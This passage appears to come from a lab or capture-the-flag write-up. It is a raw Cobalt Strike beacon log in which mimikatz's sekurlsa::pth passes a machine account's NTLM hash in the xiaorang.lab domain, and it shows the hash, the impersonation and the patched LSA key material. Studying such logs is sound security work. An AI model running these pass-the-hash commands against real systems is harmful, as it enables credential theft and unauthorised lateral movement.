 [10/21 19:20:27] [*] Tasked beacon to run mimikatz's sekurlsa::pth /user:"WIN2016$" /domain:"xiaorang.lab" /ntlm:696762263565b2af90be7437540b84fb /run:"%COMSPEC% /c echo b6955f79a49 > \\.\pipe\e96ae4" comman
[10/21 19:20:28] [+] host called home, sent: 23 bytes
[10/21 19:20:31] [+] host called home, sent: 312951 bytes
[10/21 19:20:32] [+] Impersonated xiaorang.lab\WIN2016$
[10/21 19:20:32] [+] received output:
user : WIN2016$
domain : xiaorang.lab
program : C:\Windows\system32\cmd.exe /c echo b6955f79a49 > \\.\pipe\e96ae4
impers. : no
NTLM : 696762263565b2af90be7437540b84fb
| PID 3808
| TID 5104
| LSA Process is now R/W
| LUID 0 ; 26858586 (00000000:0199d45a)
\_ msv1_0 - data copy @ 0000021AC7C65DC0 : OK !
\_ kerberos - data copy @ 0000021AC80400F8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000021AC7EF37F8 (32) -> null